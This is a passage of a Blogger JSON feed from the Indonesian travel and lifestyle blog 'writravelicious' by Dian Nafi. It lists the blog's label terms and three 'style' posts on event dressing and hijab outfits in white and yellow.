kawan"},{"term":"sewu"},{"term":"sgm"},{"term":"sgpp"},{"term":"sheila majid"},{"term":"sholih"},{"term":"short"},{"term":"short course"},{"term":"shortcut"},{"term":"siaran"},{"term":"sihir"},{"term":"simbol"},{"term":"sincerity"},{"term":"sinergi"},{"term":"singgasana Allah"},{"term":"singkir"},{"term":"singosari"},{"term":"siraman"},{"term":"siroh"},{"term":"siswa"},{"term":"skenario"},{"term":"sketsa"},{"term":"smartphone"},{"term":"so7"},{"term":"soko tatal"},{"term":"solusi"},{"term":"song"},{"term":"sophia latjuba"},{"term":"sorga"},{"term":"sorry"},{"term":"sosialis"},{"term":"sosialitas"},{"term":"sosmed"},{"term":"space"},{"term":"spesial"},{"term":"spider"},{"term":"spiderman"},{"term":"sponsor"},{"term":"sport"},{"term":"sriwijaya"},{"term":"startup"},{"term":"statistic"},{"term":"statistik"},{"term":"stevan william"},{"term":"stiletto"},{"term":"store"},{"term":"stuck"},{"term":"students"},{"term":"studium general"},{"term":"study abroad"},{"term":"stylish"},{"term":"suara merdeka"},{"term":"subuh"},{"term":"sudjiwo tedjo"},{"term":"sudut"},{"term":"sudut pandang"},{"term":"sujud"},{"term":"suluh"},{"term":"sumatra"},{"term":"sumba"},{"term":"sunan"},{"term":"sungai"},{"term":"suplemen"},{"term":"support"},{"term":"supporter"},{"term":"sura"},{"term":"surealis"},{"term":"surprise"},{"term":"sushi"},{"term":"sustaunability"},{"term":"swedia"},{"term":"syaban"},{"term":"syariah"},{"term":"syawal"},{"term":"syetan"},{"term":"table manner"},{"term":"tahu"},{"term":"tahun baru"},{"term":"talent"},{"term":"talk show"},{"term":"taman"},{"term":"taman bungkul"},{"term":"tambora"},{"term":"tanah"},{"term":"tanaman"},{"term":"tantrum"},{"term":"tanya"},{"term":"tarbiyah"},{"term":"tawa"},{"term":"tawakal"},{"term":"team"},{"term":"teenligi"},{"term":"teks"},{"term":"televisi"},{"term":"temu"},{"term":"tengah"},{"term":"tentang Indonesia"},{"term":"tenun"},{"term":"terbaru"},{"term":"terbit"},{"term":"terbitan"},{"term":"terlambat"},{"term":"termudah"},{"term":"teror"},{"term":"terorisme"},{"term":"terpadu"},{"term":"tesis"},{"term":"thailand"},{"term":"the microphone"},{"term":"thoriqoh"},{"term":"thriller"},{"term":"throwback"},{"term":"tiga biru segi"},{"term":"tiongkok"},{"term":"tittle"},{"term":"to kill a mocking bird"},{"term":"today"},{"term":"tolikara"},{"term":"top"},{"term":"touch"},{"term":"toyyibah"},{"term":"tpq"},{"term":"tragis"},{"term":"trailer"},{"term":"transbarelang"},{"term":"transeksual"},{"term":"travel. rencana"},{"term":"travelling semarang"},{"term":"travelpreneur"},{"term":"travelwriter. writraveler"},{"term":"trick"},{"term":"trinity"},{"term":"tuition"},{"term":"tumbuh"},{"term":"tumbuhan"},{"term":"tuntang"},{"term":"turis"},{"term":"turun"},{"term":"twitpic"},{"term":"uk"},{"term":"ulang tahun"},{"term":"umkm"},{"term":"uncertainty"},{"term":"undergraduate"},{"term":"ungaran"},{"term":"unggul"},{"term":"ungkapan"},{"term":"unik"},{"term":"unissula"},{"term":"universe"},{"term":"usa"},{"term":"utuh"},{"term":"venesia"},{"term":"verse"},{"term":"vespa"},{"term":"vibrant"},{"term":"videography"},{"term":"vina house"},{"term":"visi media"},{"term":"visimedia"},{"term":"vocalis"},{"term":"volunteering"},{"term":"voucher"},{"term":"wafat"},{"term":"wajah"},{"term":"wake up"},{"term":"wayang"},{"term":"wealth"},{"term":"wedding"},{"term":"wejangan"},{"term":"white"},{"term":"winda hamidah"},{"term":"wisata air"},{"term":"wonosobo"},{"term":"woowoo"},{"term":"works"},{"term":"world"},{"term":"world book day"},{"term":"worth"},{"term":"writraveller"},{"term":"wujil resort"},{"term":"xali"},{"term":"ya"},{"term":"year"},{"term":"yellow"},{"term":"yoga"},{"term":"yoi"},{"term":"youth"},{"term":"yunani"},{"term":"yuni shara"},{"term":"zaha hadid"},{"term":"zoom"},{"term":"zurich"}],"title":{"type":"text","$t":"writravelicious"},"subtitle":{"type":"html","$t":"jalan sambil nulis, nulis sambil jalan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.writravelicious.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/469249453476435941\/posts\/default\/-\/style?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.writravelicious.com\/search\/label\/style"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/469249453476435941\/posts\/default\/-\/style\/-\/style?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"dian nafi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02045815448068081269"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA12wvuklxuCMEhVpknCnzR9LS_jD7UWf4UrkOAIxhi2YwPrKVO7jTMgeTatGJNa43dy6Sb4wo7-v7ju7xSDM4wFmQN_qIbHM_CIcwqpN3lVgKHIHQKKapdd-oHgssU94\/s113\/dn+4.jfif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-469249453476435941.post-5943212225710631730"},"published":{"$t":"2019-10-30T20:08:00.004+07:00"},"updated":{"$t":"2019-10-30T20:08:47.507+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"metropolis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"modern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"produk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stylish"}],"title":{"type":"text","$t":"The right  clothe for the right event"},"summary":{"type":"text","$t":"\nThe right\n\u0026nbsp;clothe for the right event\n\n\n\nPernah nggak melihat orang salah kostum? Atau mungkin kamu\npernah mengalaminya sendiri mungkin?\u0026nbsp;\n\nYeachhhh...rasanya sedih dan menyesal sekali. Mungkin bukan\nsalah kostum tapi sedikit kurang optimal penampilannya. Begitulah. Kita\nkadang-kadang suka meremehkan sesuatu hanya karena kita sudah sering mengalami\ndan melakukannya. lalu pada kesempatan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.writravelicious.com\/feeds\/5943212225710631730\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.writravelicious.com\/2015\/01\/the-right-clothe-for-right-event.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/469249453476435941\/posts\/default\/5943212225710631730"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/469249453476435941\/posts\/default\/5943212225710631730"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.writravelicious.com\/2015\/01\/the-right-clothe-for-right-event.html","title":"The right  clothe for the right event"}],"author":[{"name":{"$t":"dian nafi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02045815448068081269"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA12wvuklxuCMEhVpknCnzR9LS_jD7UWf4UrkOAIxhi2YwPrKVO7jTMgeTatGJNa43dy6Sb4wo7-v7ju7xSDM4wFmQN_qIbHM_CIcwqpN3lVgKHIHQKKapdd-oHgssU94\/s113\/dn+4.jfif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL1ApGNR-YiD0sHlagIEW0fBGklE7V0jG_F7lC6-yDer7Nh_trmj5c8PBshfqfWSACuZ8rzaxKU-iRl-NWhr4Aq5Y8GuPJXeblH1WB6m7ykQ6TykyXCuX0Irah6k-T_uHmEByvapwfY0_y\/s72-c\/maudy-ayunda-095-jpg_084227.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-469249453476435941.post-8863316358746769849"},"published":{"$t":"2018-01-26T11:18:00.000+07:00"},"updated":{"$t":"2018-01-26T11:18:47.497+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"colour"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DN Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion baju"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gamis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hasfa Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hijab"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hijaber"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jilbab"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jilbaber"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kostum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ootd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"option"},{"scheme":"http://www.blogger.com/atom/ns#","term":"putih"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"warna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"white"}],"title":{"type":"text","$t":"DN Style In White"},"summary":{"type":"text","$t":"DN Style In White\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nUntuk\u0026nbsp;\nkerjasama\u0026nbsp; review, liputan, event, narsum dll \n\nFor reservation,\u0026nbsp;\u0026nbsp;review\u0026nbsp;and any other collaboration,\u0026nbsp;\n\nplease do not hesitate to contact at 085701591957 (sms\/wa) \n\nLine: diannafi57 \n\nEmail: diannafihasfa@gmail.com\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.writravelicious.com\/feeds\/8863316358746769849\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.writravelicious.com\/2018\/01\/dn-style-in-white.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/469249453476435941\/posts\/default\/8863316358746769849"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/469249453476435941\/posts\/default\/8863316358746769849"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.writravelicious.com\/2018\/01\/dn-style-in-white.html","title":"DN Style In White"}],"author":[{"name":{"$t":"dian nafi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02045815448068081269"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA12wvuklxuCMEhVpknCnzR9LS_jD7UWf4UrkOAIxhi2YwPrKVO7jTMgeTatGJNa43dy6Sb4wo7-v7ju7xSDM4wFmQN_qIbHM_CIcwqpN3lVgKHIHQKKapdd-oHgssU94\/s113\/dn+4.jfif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhef-bYxu1q_6rg7VV1J7HYLr-vDkLlFNwTItTt5BYpXd-QBahbkJErZ2WPc2SkCMzBHAcLPFaHxJrQ6fxJkhyphenhyphen8x7ryKAG7l5_TFqIJRbjUPL5Hwr1bpaRHqjcqtvWdSKUUyJRBAei44XA\/s72-c\/images+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-469249453476435941.post-7374386875875638401"},"published":{"$t":"2018-01-26T10:11:00.001+07:00"},"updated":{"$t":"2018-01-26T10:21:48.096+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"colour"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DN Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion baju"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gamis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hasfa Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hijab"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hijaber"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jilbab"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jilbaber"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kostum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ootd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"option"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"warna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yellow"}],"title":{"type":"text","$t":"DN Style In Yellow"},"summary":{"type":"text","$t":"DN Style In Yellow\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nUntuk\u0026nbsp;\nkerjasama\u0026nbsp; review, liputan, event, narsum dll \n\nFor reservation,\u0026nbsp;\u0026nbsp;review\u0026nbsp;and any other collaboration,\u0026nbsp;\n\nplease do not hesitate to contact at 085701591957 (sms\/wa) \n\nLine: diannafi57 \n\n\nEmail: diannafihasfa@gmail.com\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.writravelicious.com\/feeds\/7374386875875638401\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.writravelicious.com\/2018\/01\/dn-style-in-yellow.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/469249453476435941\/posts\/default\/7374386875875638401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/469249453476435941\/posts\/default\/7374386875875638401"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.writravelicious.com\/2018\/01\/dn-style-in-yellow.html","title":"DN Style In Yellow"}],"author":[{"name":{"$t":"dian nafi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02045815448068081269"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA12wvuklxuCMEhVpknCnzR9LS_jD7UWf4UrkOAIxhi2YwPrKVO7jTMgeTatGJNa43dy6Sb4wo7-v7ju7xSDM4wFmQN_qIbHM_CIcwqpN3lVgKHIHQKKapdd-oHgssU94\/s113\/dn+4.jfif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-YoQf4iPAbh4NGP-S587ykAijnEF9WhW75nh7e5LY6lvl1McD-s3z58jrI0ImLirk1OQMaFgnl5D04zzIRQqwaMlUNNY_JN8m7wU-aMtplCNNuoJIR5l8ad1FzLGbQecS-q-kb2YzYHE\/s72-c\/dian+nafi+ahmad+fuadi+atasan+kelelawar+kuning.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});